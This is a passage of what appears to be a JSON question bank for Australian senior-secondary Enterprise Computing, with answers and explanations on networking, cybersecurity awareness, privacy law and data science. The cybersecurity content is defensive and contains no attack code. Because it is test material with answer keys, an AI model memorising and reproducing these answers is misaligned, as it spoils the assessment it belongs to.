round-trip time for each hop. Example output:\n\n1    1ms    1ms    1ms    192.168.1.1       (local router)\n2    5ms    4ms    5ms    10.0.0.1          (ISP gateway)\n3   12ms   11ms   12ms   203.0.113.1       (regional router)\n4   25ms   24ms   26ms   93.184.216.34     (destination)\n\nThis helps evaluate network performance by: (1) identifying slow hops with high latency, (2) detecting packet loss at specific routers, (3) revealing inefficient routing paths, and (4) pinpointing where network bottlenecks or failures occur. Network administrators use this data to optimise routing and troubleshoot connectivity issues.", "explanation": "Traceroute is a network diagnostic tool that maps the path data takes through a network, helping identify performance bottlenecks, routing issues, and points of failure."}, {"id": "EC-Y11-099", "subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Understanding privacy and security", "type": "SCENARIO", "question": "An employee receives an email that appears to be from their company's IT department, asking them to click a link to 'verify their account' or risk losing access. The email looks legitimate. Describe what type of cybersecurity vulnerability this exploits, and explain three steps the employee should take.", "options": [], "answer": "This is a phishing attack — a form of social engineering that exploits human vulnerabilities rather than technical ones. It attempts to manipulate the employee through urgency ('risk losing access') and authority (impersonating the IT department) to trick them into revealing credentials or installing malware.\n\nThree steps the employee should take: (1) Do not click the link — hover over the link (without clicking) to check if the URL matches the company's legitimate domain. Phishing links often use similar-looking but different domains (e.g., company-secure.com instead of company.com). (2) Verify independently — contact the IT department directly using a known phone number or email address (not the contact details in the suspicious email) to confirm whether the request is legitimate. (3) Report the email — forward the suspicious email to the company's IT security team or designated reporting address (e.g., phishing@company.com) so they can investigate, warn other employees, and block the sender. Most email clients also have a 'Report phishing' option.", "explanation": "Phishing exploits human psychology (urgency, authority, fear) and is the most common initial attack vector in cybersecurity breaches. Employee awareness and proper reporting procedures are critical defences."}, {"id": "EC-Y11-100", "subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Cyber law and ethics", "type": "SCENARIO", "question": "A hacktivist group claims responsibility for a distributed denial-of-service (DDoS) attack against a government website to protest proposed surveillance legislation. Discuss the ethical and legal dimensions of this action.", "options": [], "answer": "Legal dimension: Under Australian law (Criminal Code Act 1995, Part 10.7), a DDoS attack constitutes an offence of 'unauthorised impairment of electronic communication.' Regardless of the attackers' motivations, this is a criminal act punishable by imprisonment. The attackers could face charges under both federal cybercrime laws and potentially terrorism-related legislation depending on the severity and intent.\n\nEthical dimension: This raises a complex ethical debate. Arguments in support: The hacktivists view their action as a form of digital protest against surveillance they consider a violation of civil liberties, analogous to a physical protest blocking access to a building. Arguments against: The DDoS attack infringes on others' rights to access government services, may prevent citizens from accessing essential services, causes financial damage to taxpayers, and sets a dangerous precedent where any group can justify illegal actions based on their beliefs. The ethical principle that 'the ends do not justify the means' applies — there are legal channels for protest and advocacy that do not involve criminal activity.\n\nConclusion: While the ethical debate acknowledges the tension between activism and cybercrime, Australian law is clear that DDoS attacks are criminal offences regardless of motivation.", "explanation": "Cybercrime ethics involves complex discussions about digital rights, activism, and the law. Understanding both perspectives is important, but legal frameworks provide clear boundaries."}, {"id": "EC-Y11-101", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "SHORT", "question": "Describe two ways social media applications encourage human connections, and evaluate one limitation.", "options": [], "answer": "Way 1: Real-time communication features — platforms like Facebook Messenger, WhatsApp, and Instagram Direct enable instant messaging, voice calls, and video calls that connect people regardless of geographical distance, maintaining relationships with friends and family worldwide. Way 2: Community and group features — platforms provide groups, forums, and interest-based communities (e.g., Reddit subreddits, Facebook Groups) that connect people with shared interests, hobbies, or experiences, fostering a sense of belonging and enabling collaboration. Limitation: Social media connections can be superficial — studies suggest that while users may have hundreds of online connections, the depth and quality of these relationships may not match face-to-face interactions. The curated nature of social media profiles can create unrealistic comparisons, and excessive use has been linked to increased feelings of loneliness, anxiety, and depression, particularly among young people.", "explanation": "Social media facilitates connections through communication tools and community features, but its impact on human wellbeing and the quality of relationships requires critical evaluation."}, {"id": "EC-Y11-102", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "MC", "question": "Which of the following is a legal issue when developing interactive media systems?", "options": ["A) Choosing an attractive colour scheme", "B) Copyright infringement when using unlicensed images, music, or code", "C) Deciding how many pages a website should have", "D) Selecting a font for headings"], "answer": "B", "explanation": "Copyright infringement is a key legal issue in interactive media development. Using images, music, video, or code without proper licensing or permission violates copyright law. Developers must ensure all assets are properly licensed, attributed, or created originally."}, {"id": "EC-Y11-103", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Create interactive media systems", "type": "MC", "question": "Which of the following best demonstrates applying features of user interaction within a web-based system?", "options": ["A) A static image with no clickable elements", "B) An interactive form with real-time validation, dropdown menus, and dynamic content loading based on user selections", "C) A plain text document", "D) A printed photograph"], "answer": "B", "explanation": "Interactive forms with real-time validation, dropdown menus, and dynamic content loading demonstrate user interaction features. These elements respond to user input, provide immediate feedback, and adapt content based on selections, creating an engaging user experience."}, {"id": "EC-Y11-104", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Introduction to human-centric computing", "type": "TF", "question": "Dedicated mobile apps always provide a better user experience than web applications.", "options": [], "answer": "False. While dedicated mobile apps can offer deeper device integration (camera, GPS, push notifications) and potentially better performance, web applications offer advantages including cross-platform compatibility, no installation requirement, easier updates, and lower development costs. The best choice depends on the specific use case, target audience, and required features.", "explanation": "Both web apps and dedicated mobile apps have strengths and weaknesses. The success of social networking depends on offering the right combination of both to meet diverse user needs."}, {"id": "EC-Y11-105", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Storage and workflow in enterprise networks", "type": "MC", "question": "Which of the following is a benefit of using cloud computing services in an enterprise?", "options": ["A) Enterprises must purchase all hardware upfront with no flexibility", "B) Scalability — resources can be quickly increased or decreased based on demand without significant capital investment", "C) Data can only be accessed from one physical location", "D) Cloud services have no security features"], "answer": "B", "explanation": "Scalability is a major benefit of cloud computing — enterprises can rapidly scale computing resources up during high demand and down during low demand, paying only for what they use, without large upfront infrastructure investments."}, {"id": "EC-Y11-106", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "SHORT", "question": "Describe three key components of an organisation's IT infrastructure and explain the role of each.", "options": [], "answer": "(1) Servers — centralised computers that store data, run applications, and provide services to other devices on the network. They include file servers (storing shared documents), web servers (hosting websites), database servers (managing data), and mail servers (handling email). (2) Routers — network devices that direct data packets between different networks (e.g., between the internal network and the internet). They examine packet destination addresses and determine the most efficient path for data to travel, using routing tables and protocols. (3) Firewalls — security devices (hardware or software) positioned at network boundaries that inspect all incoming and outgoing traffic against security rules. They block unauthorised access attempts while allowing legitimate traffic to pass, forming the first line of defence against external threats.", "explanation": "IT infrastructure encompasses the hardware, software, networking, and security components that together support an organisation's technology needs and business operations."}, {"id": "EC-Y11-107", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "MC", "question": "Which of the following best describes an edge in graph theory as applied to network design?", "options": ["A) A physical corner of a server rack", "B) A connection or link between two nodes (devices) in a network", "C) The boundary of a building where cables enter", "D) The border of a computer screen"], "answer": "B", "explanation": "In graph theory applied to network design, an edge represents a connection or link between two nodes. Edges can have weights (representing distance, cost, or bandwidth) and directionality, which help in optimising network topology and routing."}, {"id": "EC-Y11-108", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Creating a network", "type": "TF", "question": "Quality of Service (QoS) is a network feature that treats all data traffic with equal priority.", "options": [], "answer": "False. Quality of Service (QoS) does the opposite — it prioritises certain types of network traffic over others. For example, QoS can prioritise video conferencing and VoIP traffic (which requires low latency) over file downloads (which are less time-sensitive), ensuring consistent performance for critical applications.", "explanation": "QoS is a network optimisation technique that classifies and prioritises different types of traffic to ensure critical applications receive adequate bandwidth and low latency."}, {"id": "EC-Y11-109", "subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Understanding privacy and security", "type": "SHORT", "question": "Describe three ways an individual can contribute to maintaining the privacy of their own data in the digital environment.", "options": [], "answer": "(1) Regular privacy audits — periodically reviewing privacy settings on social media, apps, and online accounts to ensure only necessary information is shared. This includes checking which apps have access to location, camera, contacts, and other sensitive data, and revoking permissions that are no longer needed. (2) Data minimisation practice — only providing the minimum personal information required when signing up for services or filling out forms. Using aliases or disposable email addresses for non-essential accounts and avoiding unnecessary sharing of personal details online. (3) Using privacy-enhancing tools — employing a password manager to create and store unique strong passwords for every account, using a VPN (Virtual Private Network) on public Wi-Fi to encrypt internet traffic, enabling two-factor authentication (2FA) on all important accounts, and using encrypted messaging apps for sensitive communications.", "explanation": "Individual responsibility is a crucial component of data privacy. While organisations must protect user data, individuals also have a role in managing their digital footprint and protecting their personal information."}, {"id": "EC-Y11-110", "subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Security awareness", "type": "SHORT", "question": "Describe three different types of cybercrime threats that an enterprise might face.", "options": [], "answer": "(1) Ransomware — malicious software that encrypts an organisation's files and databases, rendering them inaccessible until a ransom is paid (usually in cryptocurrency). Modern ransomware attacks often include 'double extortion' where attackers also threaten to publish stolen data if the ransom is not paid. (2) Business Email Compromise (BEC) — a sophisticated scam where attackers impersonate a trusted figure (CEO, supplier, or partner) via email to trick employees into transferring funds or revealing sensitive information. BEC attacks cost organisations billions globally each year. (3) Supply chain attacks — attackers compromise a trusted third-party software vendor or service provider to gain access to their customers' networks. For example, inserting malicious code into a legitimate software update that is then distributed to all users of that software.", "explanation": "Enterprise cybercrime threats range from opportunistic attacks (phishing, ransomware) to sophisticated targeted operations (APTs, supply chain attacks), requiring comprehensive defence strategies."}, {"id": "EC-Y11-111", "subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Security awareness", "type": "TF", "question": "Encryption converts readable data (plaintext) into an unreadable format (ciphertext) to protect it from unauthorised access.", "options": [], "answer": "True. Encryption is a fundamental data protection strategy that uses mathematical algorithms to transform readable plaintext into unreadable ciphertext. Only authorised parties with the correct decryption key can convert the ciphertext back to readable form.", "explanation": "Encryption is a core software security strategy used to protect data at rest (stored data) and data in transit (data being transmitted across networks)."}, {"id": "EC-Y11-112", "subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Cyber law and ethics", "type": "MC", "question": "Under the Notifiable Data Breaches (NDB) scheme in Australia, when must an organisation notify affected individuals?", "options": ["A) Only if the breach makes headline news", "B) When a data breach is likely to result in serious harm to individuals whose personal information is involved", "C) Only if more than 1 million records are affected", "D) Notification is always optional"], "answer": "B", "explanation": "Under the NDB scheme (part of the Privacy Act 1988), organisations must notify the Office of the Australian Information Commissioner (OAIC) and affected individuals when a data breach is likely to result in serious harm. This applies regardless of the number of records affected."}, {"id": "EC-Y11-113", "subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Cyber law and ethics", "type": "SHORT", "question": "Describe two current or emerging cybercrime threats to enterprises and explain why they are difficult to defend against.", "options": [], "answer": "(1) AI-powered attacks — threat actors are using artificial intelligence to create more sophisticated phishing emails (grammatically perfect, highly personalised), generate deepfake audio/video for impersonation fraud, and develop malware that can adapt and evade detection. These are difficult to defend against because AI enables attacks to be highly convincing and automated at scale, overwhelming traditional pattern-based detection systems. (2) Zero-day exploits — attacks that target previously unknown software vulnerabilities before the vendor has released a patch. Threat actors discover and exploit these vulnerabilities in widely used software (operating systems, browsers, enterprise applications). They are difficult to defend against because by definition there is no patch or signature available at the time of attack, and traditional antivirus software cannot detect threats it has never seen before.", "explanation": "Emerging threats leverage advanced technologies (AI, quantum computing) and exploit the time gap between vulnerability discovery and patch deployment, requiring organisations to adopt adaptive, intelligence-driven security approaches."}, {"id": "EC-Y11-114", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "MC", "question": "Which of the following hardware components would be LEAST important for a virtual reality interactive media project?", "options": ["A) High-performance GPU", "B) VR headset with motion tracking", "C) Dot matrix printer", "D) Fast processor with sufficient RAM"], "answer": "C", "explanation": "A dot matrix printer has no relevance to a VR interactive media project. VR requires a high-performance GPU for real-time 3D rendering, a VR headset with motion tracking for immersion, and a fast processor with sufficient RAM for smooth performance."}, {"id": "EC-Y11-115", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Capture, store and integrate data", "type": "TF", "question": "SVG (Scalable Vector Graphics) files use lossless compression and can be scaled to any size without quality loss.", "options": [], "answer": "True. SVG files are XML-based vector image files that define shapes using mathematical equations rather than pixels. They can be scaled infinitely without any quality loss and have small file sizes, making them ideal for logos, icons, and web graphics in interactive media projects.", "explanation": "SVG is a lossless vector format that maintains quality at any scale. Understanding the distinction between vector (SVG) and raster (JPEG, PNG) formats is important for selecting appropriate file formats."}, {"id": "EC-Y11-116", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Introduction to human-centric computing", "type": "SCENARIO", "question": "A new ride-sharing start-up is entering the Australian market to compete with established players. Using the concept of disruptive technology, explain what characteristics this start-up would need to succeed and identify two challenges it might face.", "options": [], "answer": "To succeed as a disruptive entrant, the start-up would need: (1) A unique value proposition — offering something established competitors do not, such as a subscription model for daily commuters, electric-only vehicle fleet for environmentally conscious users, or a cooperative model where drivers are co-owners. (2) Technology innovation — leveraging emerging technologies like AI-optimised routing, dynamic ride-sharing matching, or integration with public transport systems. (3) Customer-centric design — a superior UX in the app, transparent pricing, and excellent customer service. (4) Agile business model — ability to quickly adapt to market feedback and regulatory changes.\n\nChallenges: (1) Network effects barrier — established platforms already have large driver and rider networks. Users prefer platforms with more drivers (shorter wait times) and drivers prefer platforms with more riders (more income). Building this critical mass from scratch is extremely difficult. (2) Regulatory compliance — Australian transport regulations vary by state and territory, requiring the start-up to navigate different licensing requirements, safety standards, and insurance obligations across each jurisdiction, creating significant legal and operational complexity.", "explanation": "Understanding disruptive technology and start-up success factors helps analyse how new enterprises can enter established markets and the challenges they face."}, {"id": "EC-Y11-117", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Storage and workflow in enterprise networks", "type": "TF", "question": "Data backup is only necessary for enterprises that handle financial information.", "options": [], "answer": "False. All enterprises need data backup procedures regardless of their industry. Loss of any business data — customer records, emails, project files, configuration settings, or operational data — can cause significant disruption, financial loss, and compliance issues. Regular backups are a fundamental part of any organisation's data management strategy.", "explanation": "Data backup is a universal requirement for all enterprises. It protects against data loss from hardware failure, cyberattacks, human error, natural disasters, and other threats."}, {"id": "EC-Y11-118", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "MC", "question": "Which protocol provides encrypted web communications between a browser and a web server?", "options": ["A) HTTP", "B) FTP", "C) HTTPS (using TLS)", "D) Telnet"], "answer": "C", "explanation": "HTTPS (Hypertext Transfer Protocol Secure) uses TLS (Transport Layer Security) encryption to secure communications between web browsers and servers, protecting data from interception and tampering. HTTP, FTP, and Telnet transmit data unencrypted."}, {"id": "EC-Y11-119", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "SHORT", "question": "Explain how SCADA systems are used in enterprise networks and identify one security concern.", "options": [], "answer": "SCADA (Supervisory Control and Data Acquisition) systems monitor and control industrial processes and infrastructure in real time. In enterprise networks, SCADA systems collect data from remote sensors and devices (e.g., temperature sensors in a manufacturing plant, flow meters in a water treatment facility, or power meters in an electrical grid), transmit this data to a central control system, and allow operators to monitor conditions and send control commands remotely. Security concern: Many SCADA systems were originally designed for isolated networks and lack modern cybersecurity features. As they become connected to enterprise IP networks and the internet for remote monitoring, they become vulnerable to cyberattacks. A successful attack on a SCADA system could cause physical damage to equipment, disrupt essential services (water, power), or even endanger human safety.", "explanation": "SCADA systems are critical infrastructure components in IoT enterprise networks. Their increasing connectivity creates cybersecurity challenges that must be addressed through network segmentation, encryption, and monitoring."}, {"id": "EC-Y11-120", "subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Understanding privacy and security", "type": "MC", "question": "Freedom of information legislation in Australia primarily relates to:", "options": ["A) The right to share anyone's personal information publicly", "B) The right of individuals to access government-held documents and personal information about themselves", "C) The freedom to hack into any computer system", "D) The right to use the internet without paying"], "answer": "B", "explanation": "The Freedom of Information Act 1982 (Cth) gives Australian citizens and permanent residents the right to access documents held by Commonwealth government agencies, promoting transparency and accountability. It also allows individuals to request access to their own personal information held by government agencies."}, {"id": "EC-Y11-121", "subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Security awareness", "type": "SCENARIO", "question": "An enterprise has conducted a cyber risk assessment and identified the following risks: (a) employees using weak passwords, (b) unpatched software on 30% of workstations, (c) no employee security training programme. Using a risk matrix, rate each risk and recommend the order in which they should be addressed.", "options": [], "answer": "Risk assessment:\n(a) Weak passwords — Likelihood: High (common human behaviour). Impact: High (enables credential stuffing, brute force attacks, and account takeover). Risk Rating: EXTREME.\n(b) Unpatched software — Likelihood: High (30% of workstations is a significant attack surface). Impact: High (known vulnerabilities can be exploited for system compromise). Risk Rating: EXTREME.\n(c) No security training — Likelihood: High (untrained employees are highly susceptible to social engineering). Impact: Medium-High (phishing success rate increases dramatically without training). Risk Rating: HIGH.\n\nRecommended priority order: (1) Implement a password policy with MFA — this can be enforced immediately through Active Directory policies, requiring strong passwords and multi-factor authentication. The fastest risk reduction for the lowest cost. (2) Deploy automated patch management — set up a centralised patch management system (e.g., WSUS, SCCM) to automatically update all workstations, closing known vulnerabilities. (3) Launch security awareness training — develop and roll out a comprehensive training programme including simulated phishing tests. While critical, training takes longer to show results as it requires changing human behaviour over time.", "explanation": "Risk matrices help prioritise cybersecurity investments by comparing likelihood and impact. Addressing extreme risks first, especially those with quick implementation options, maximises security improvement per unit of effort."}, {"id": "EC-Y11-122", "subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Cyber law and ethics", "type": "TF", "question": "Ethical hacking (penetration testing) is always illegal in Australia.", "options": [], "answer": "False. Ethical hacking or penetration testing is legal when performed with explicit written authorisation from the system owner. Organisations hire penetration testers to identify vulnerabilities in their systems before malicious actors can exploit them. The key distinction is authorisation — the same activities performed without permission would be illegal under the Criminal Code Act 1995.", "explanation": "Authorised penetration testing is a legitimate cybersecurity practice. The legality depends entirely on having explicit written permission from the system owner before testing begins."}, {"id": "EC-Y11-123", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Create interactive media systems", "type": "SHORT", "question": "Explain what data journalism is and describe the key steps involved in developing and publishing an interactive work of data journalism.", "options": [], "answer": "Data journalism is the practice of using data analysis and visualisation to discover and tell stories, making complex information accessible and engaging for audiences. Key steps: (1) Data collection — gathering relevant data from reliable sources (government datasets, APIs, FOI requests, surveys). (2) Data cleaning and analysis — processing raw data to remove errors, identify patterns, trends, and outliers using tools like Excel, Python, or R. (3) Story identification — finding the newsworthy narrative within the data. (4) Visualisation design — creating charts, maps, and interactive graphics using tools like D3.js, Tableau, or Flourish that effectively communicate the data story. (5) Interactive development — building the web-based publication with scrollytelling, hover effects, filters, and other interactive elements that allow readers to explore the data themselves. (6) Publishing and testing — deploying the interactive piece on a web platform, testing across devices and browsers, and ensuring accessibility.", "explanation": "Data journalism combines data analysis skills with storytelling and web development to create interactive media that helps audiences understand complex issues through data-driven narratives."}, {"id": "EC-Y11-124", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Creating a network", "type": "MC", "question": "When modelling a network of interconnected devices, which diagram type best represents the physical connections and topology?", "options": ["A) A pie chart", "B) A network topology diagram showing devices, connections, and IP addressing", "C) A bar graph", "D) A Venn diagram"], "answer": "B", "explanation": "Network topology diagrams visually represent the physical or logical layout of a network, showing devices (nodes), connections (links), IP addresses, and the overall architecture. They are essential for designing, documenting, and troubleshooting networks."}, {"id": "EC-Y11-125", "subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Understanding privacy and security", "type": "CODE", "question": "Write a SQL query that demonstrates the principle of least privilege by creating a database user who can only read data from a specific table, not modify it.", "options": [], "answer": "-- Create a read-only user for the 'customer_reports' table\nCREATE USER report_viewer IDENTIFIED BY 'SecureP@ssw0rd!';\n\n-- Grant only SELECT (read) permission on the specific table\nGRANT SELECT ON enterprise_db.customer_reports TO report_viewer;\n\n-- Verify: This user CANNOT run INSERT, UPDATE, or DELETE\n-- The following would produce an 'access denied' error:\n-- INSERT INTO enterprise_db.customer_reports VALUES (...);\n\nThis demonstrates the principle of least privilege — the user 'report_viewer' can only read data from the customer_reports table. They cannot modify, delete, or insert data, and they have no access to other tables. This minimises the potential damage if this account is compromised.", "explanation": "The principle of least privilege is a fundamental security concept where users and systems are given only the minimum permissions necessary to perform their function, reducing the risk and impact of security breaches."}, {"id": "EC-Y12-001", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "MC", "question": "Which of the following is an example of qualitative data?", "options": ["A) The number of students enrolled in a course", "B) The temperature recorded each hour", "C) Customer satisfaction described as happy, neutral, unhappy", "D) The total revenue for Q3 2025"], "answer": "C", "explanation": "Qualitative data describes qualities or characteristics. Customer satisfaction in words is qualitative; counts, temperatures and revenue are quantitative."}, {"id": "EC-Y12-002", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "TF", "question": "An integer data type would be most appropriate to store qualitative survey responses such as Agree, Neutral, Disagree.", "answer": "False", "explanation": "Qualitative categorical responses are best stored as string/text types, not integers."}, {"id": "EC-Y12-003", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "MC", "question": "Which level of measurement has a true zero point and allows meaningful ratios?", "options": ["A) Nominal", "B) Ordinal", "C) Interval", "D) Ratio"], "answer": "D", "explanation": "Ratio data has a true zero (e.g. weight, income). Interval lacks true zero, ordinal has ranked order only, nominal is categorical."}, {"id": "EC-Y12-004", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "SHORT", "question": "Explain the difference between active and passive data collection, giving one example of each.", "answer": "Active data collection requires deliberate effort such as conducting surveys. Passive data collection gathers data automatically without intervention, such as website analytics tracking clicks. Active methods give more control; passive methods capture larger volumes continuously.", "explanation": "Understanding active vs passive collection is key for evaluating data sampling methods."}, {"id": "EC-Y12-005", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "MC", "question": "Which criterion refers to whether data measures what it claims to measure?", "options": ["A) Reliability", "B) Accuracy", "C) Validity", "D) Relevance"], "answer": "C", "explanation": "Validity concerns whether data truly measures the intended concept. Reliability is consistency, accuracy is correctness, relevance is applicability."}, {"id": "EC-Y12-006", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "SCENARIO", "question": "A hospital has electronic check-in timestamps (secondary data) and could deploy staff with stopwatches (primary data) to measure patient wait times. Analyse the advantages and disadvantages of each approach.", "answer": "Secondary data (timestamps) is cost-effective, covers large volumes, and is consistently formatted, but may miss the full patient experience. Primary data (stopwatch) allows targeted measurement and qualitative observations but is labour-intensive, subject to human error, and limited in scale. A combined approach provides both breadth and depth.", "explanation": "Tests ability to assess relevance, accuracy, validity and reliability of primary and secondary data."}, {"id": "EC-Y12-007", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "SHORT", "question": "Explain how informatics supports a deeper understanding of data, using a healthcare example.", "answer": "Informatics combines data science, IT and domain expertise to extract meaningful insights. In healthcare, health informatics integrates patient records, imaging and genomic data to identify disease patterns, predict outcomes and improve treatment plans.", "explanation": "Informatics bridges raw data and domain-specific understanding."}, {"id": "EC-Y12-008", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "MC", "question": "Which method is BEST for presenting geographical bushfire risk data across Australian states?", "options": ["A) Pie chart", "B) Bar graph", "C) Thematic map", "D) Line graph"], "answer": "C", "explanation": "Thematic maps are ideal for geographical data. Pie and bar charts lack spatial context; line graphs suit time-series."}, {"id": "EC-Y12-009", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "TF", "question": "An email inbox is a structured dataset because emails have fields like sender, subject and date.", "answer": "False", "explanation": "While emails have structured metadata, the body is unstructured text. An email inbox is semi-structured."}, {"id": "EC-Y12-010", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "SHORT", "question": "Explain how likes, emoticons and memes serve as alternative data sources for business feedback.", "answer": "These provide sentiment indicators businesses can analyse to gauge public opinion. Negative emoji surges signal dissatisfaction; memes reveal cultural brand perception. They offer real-time unsolicited feedback at scale but require sentiment analysis tools to interpret.", "explanation": "Alternative data sources extend traditional feedback in enterprise analytics."}, {"id": "EC-Y12-011", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "MC", "question": "A researcher records some ages as negative numbers. This is an example of:", "options": ["A) Data uncertainty", "B) Data error", "C) Data limitation", "D) Data bias"], "answer": "B", "explanation": "Negative ages are incorrect entries, a data error. Uncertainty is imprecision, limitations are constraints, bias is systematic skewing."}, {"id": "EC-Y12-012", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "MC", "question": "In blockchain, what mechanism ensures stored data cannot be altered without detection?", "options": ["A) SQL triggers", "B) Cryptographic hashing", "C) Data normalisation", "D) Redundant storage"], "answer": "B", "explanation": "Each block contains a hash of the previous block; alteration changes the hash, breaking the chain and making tampering detectable."}, {"id": "EC-Y12-013", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "SCENARIO", "question": "A cloud database was accessed by unauthorised users who read unencrypted customer records. Identify TWO software features that should have been implemented to protect data privacy and security.", "answer": "1) Encryption at rest so data is unreadable without decryption keys. 2) Role-based access control (RBAC) with multi-factor authentication to restrict access. Additional features include audit logging and intrusion detection systems.", "explanation": "Tests understanding of software privacy and security features under the Australian Privacy Act 1988."}, {"id": "EC-Y12-014", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "MC", "question": "The 3 Vs of big data are:", "options": ["A) Volume, Variety, Velocity", "B) Value, Veracity, Volume", "C) Velocity, Validity, Variety", "D) Volume, Visualisation, Verification"], "answer": "A", "explanation": "Volume (amount), Variety (diverse types) and Velocity (speed of generation/processing)."}, {"id": "EC-Y12-015", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "TF", "question": "Data mining always respects individual privacy because it only analyses aggregated datasets.", "answer": "False", "explanation": "Data mining can reveal sensitive personal information from aggregated data through re-identification, raising serious privacy concerns under the Privacy Act 1988."}, {"id": "EC-Y12-016", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "SHORT", "question": "Explain how data scale impacts the choice of tools and infrastructure for analysis.", "answer": "As data grows from kilobytes to petabytes, organisations move from spreadsheets to distributed platforms like Hadoop or cloud services. Larger scale requires more processing power, storage and sophisticated algorithms, impacting cost and workforce skills.", "explanation": "Data scale affects every aspect of the data pipeline."}, {"id": "EC-Y12-017", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "MC", "question": "Which storage method suits querying petabytes of structured transactional data?", "options": ["A) USB hard drives", "B) Single-server relational database", "C) Cloud-based data warehouse", "D) Flat-file CSV system"], "answer": "C", "explanation": "Cloud data warehouses handle massive structured data with high availability and scalability."}, {"id": "EC-Y12-018", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Data quality", "type": "SCENARIO", "question": "A university wants to use student social media posts to study mental health trends. Discuss TWO ethical considerations.", "answer": "1) Informed consent: Students must consent to their data being used, even if posts are public. 2) Anonymisation: Data must be de-identified per the Australian Privacy Principles (APPs) under the Privacy Act 1988 to prevent individuals being identified in findings.", "explanation": "Ethical data use for social research requires balancing value against privacy rights."}, {"id": "EC-Y12-019", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Data quality", "type": "MC", "question": "Which Australian legislation primarily governs how organisations handle personal data?", "options": ["A) Copyright Act 1968", "B) Privacy Act 1988", "C) Telecommunications Act 1997", "D) Cybercrime Act 2001"], "answer": "B", "explanation": "The Privacy Act 1988 governs collection, use, storage and disclosure of personal information."}, {"id": "EC-Y12-020", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Data quality", "type": "TF", "question": "Under Australian law, organisations must only notify individuals of data breaches involving financial data.", "answer": "False", "explanation": "The Notifiable Data Breaches scheme covers any breach likely to cause serious harm, not just financial data."}, {"id": "EC-Y12-021", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Data quality", "type": "SHORT", "question": "Explain how curated data on social media can influence social behaviour, with an example.", "answer": "Algorithmically curated content creates filter bubbles reinforcing existing beliefs. For example, platforms showing only politically aligned news can increase polarisation and influence voting behaviour by selectively exposing users to particular narratives.", "explanation": "Curated and communicated data shapes public opinion, a key ethical concern."}, {"id": "EC-Y12-022", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Processing and presenting data", "type": "MC", "question": "Which function calculates the average of values in cells B2:B13?", "options": ["A) =SUM(B2:B13)", "B) =AVERAGE(B2:B13)", "C) =COUNT(B2:B13)", "D) =MEDIAN(B2:B13)"], "answer": "B", "explanation": "AVERAGE calculates the arithmetic mean. SUM totals, COUNT counts entries, MEDIAN finds the middle value."}, {"id": "EC-Y12-023", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Processing and presenting data", "type": "SCENARIO", "question": "A retail manager has 10,000 rows of sales data (Date, Product, Region, Quantity, Revenue). Describe how to use charts, statistical analysis and what-if modelling to identify underperforming regions.", "answer": "Use pivot tables to aggregate revenue by region, apply AVERAGE and STDEV to find below-average regions, create bar charts for comparison, and use Goal Seek to calculate required sales increases. Scenario Manager can model pricing strategy effects on each region.", "explanation": "Tests collating information using 